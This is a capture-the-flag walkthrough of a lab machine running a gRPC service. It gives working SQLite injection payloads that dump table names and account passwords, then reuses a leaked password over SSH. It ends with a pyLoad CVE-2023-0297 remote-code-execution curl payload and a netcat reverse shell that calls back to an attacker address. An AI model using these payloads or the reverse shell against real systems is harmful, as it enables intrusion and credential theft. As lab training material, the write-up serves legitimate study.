Table of contents
Enumeration
First thing we are going to gather information about the target system PC that has been assigned an IP address of 10.10.11.214 using Nmap. I like to use -vv option to learn about the ports while Nmap scans the target system.
sudo nmap -sV -sC -T4 --min-rate=4000 -p- -Pn 10.10.11.214 -vv

After doing the initial scan I discovered two ports one of which I mostly don't know about is 50051/tcp. after a simple search, I found that this port is commonly associated with gRPC short for (Google Remote Procedure Call) protocol is a high-performance, open-source RPC (Remote Procedure Call) framework developed by Google that uses HTTP/2.
Port 50051 is used for communication between gRPC clients and servers and is often used for building efficient and scalable microservices and distributed systems. So it is most likely related to a service or an application.
tried to access the port via a web page. but it didn't work

Again after Google searching I found some tools one of them grpcui it is pretty convenient, you can you Postman a popular API testing tool.
run ./grpcui --help in your terminal to get a view on it's usage and flags that can be used.
then type ./grpcui -plaintext 10.10.11.214:50051 It's gonna go straight into your browser and open the link.

After discovering gRPC Web UI we tried some default credentials in loginuser like user admin password admin, after that the app returns response data with the user token and an id number.

We can use these two pieces of info in getinfo method and see what we can get. add the key token and it's value that we got and id value. Before pressing invoke let's fire up the burp suite proxy and intercept the request so we can send it to a repeater for further testing.

Foothold
We gonna test for blind SQLi vulnerability in the id parameter. I'm gonna do it manually you can choose to use sqlmap for that.
By including ' in the id parameter we visualize an error in the response message saying

The first thing we need to know is which database system the app using we can do this by inserting the payload into the id parameter.
0 UNION SELECT sqlite_version()=sqlite_version()

We got 1 in the response message which indicates the API returns a single row with a value of 1, signifying that the condition was true.
This result suggests that the API backend is using SQLite as a database system
Now we know that it is using SQLite as a database. we need to know the table's name that exists in the database by using the payload.
0 UNION SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table'
we're telling the database to get back all of the table name columns from multiple rows then concatenate them and put them in one line separated by commas

The received message has two table names 'accounts' and 'messages'. I think we're interested in checking the accounts first.
0 UNION SELECT GROUP_CONCAT(name) FROM pragma_table_info('accounts');

With this payload, we're getting back all column names that are in the table 'accounts'

we got back these two accounts 'admin' and 'sau'. we're gonna grab both accounts password with the following payload.
0 UNION SELECT group_concat(password) FROM accounts WHERE username = 'admin';
the password for 'admin' happens to be 'admin', and the second user account 'sau' is 'HereIsYourPassWord1431'.

Using the obtained credentials to gain access to the SSH service, we managed to log in as 'sau' user.
Privilege Escalation
Now that we have a shell on the target system, it's time for privilege escalation. I tried looking for SUID binaries, the commands that the user can run as root, and cron job and nothing is interesting. Then I checked the ports that the machine listening on and I found an interesting one, running on the target localhost on port 8000.

We can use port forwarding to forward the traffic to our machine.

ssh -L 1337:127.0.0.1:8000 sau@10.10.11.214
We navigate to the address 127.0.0.1:1337 on our local machine. we've got a visual on a pyLoad application that is running on the target machine. It's a Python-based download manager, that can be installed and run on a particular computer, and it allows you to automate and manage file downloads from various sources.

We tried the previous credentials to log in to the pyLoad application but none of them worked. Then I did vulnerability research for public exploits, so we searched our uncle Google and we found a vulnerability (CVE-2023-0297) that gives us RCE (remote code execution) prior to 0.5.0b3.dev31.
This is the exploit that we're gonna work with:
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://<target>/flash/addcrypted2'
Navigate to /tmp and create a file for the reverse shell on the target machine
-bash-5.0$ nano shell.sh
#/bin/bash
mkfifo /tmp/f; nc 10.10.14.134 4444 < /tmp/f | /bin/bash > /tmp/f 2>&1; rm /tmp/f
Modifying the payload and changing the target IP address, PORT number, file name and location of the file may be. depending on where you create the file in the system, so the payload should look like this.
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"bash%20/tmp/shell.sh\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2'
Paste this payload in the target machine, and make sure you set up a listener on our machine
nc -nlvp 4444

We got the shell 🎉

